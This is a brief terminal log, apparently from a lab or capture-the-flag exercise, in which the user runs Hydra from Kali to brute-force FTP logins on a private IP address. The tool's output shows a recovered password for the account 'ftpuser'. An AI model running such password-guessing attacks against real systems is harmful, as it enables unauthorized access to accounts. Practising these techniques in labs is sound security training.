 usuario@kali ~> hydra -l ftpuser -P rabbit.txt ftp://10.10.153.64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 22:04:
09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~
6 tries per task
[DATA] attacking ftp://10.10.153.64:21/
[21][ftp] host: 10.10.153.64   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 22:04:
24
usuario@kali ~>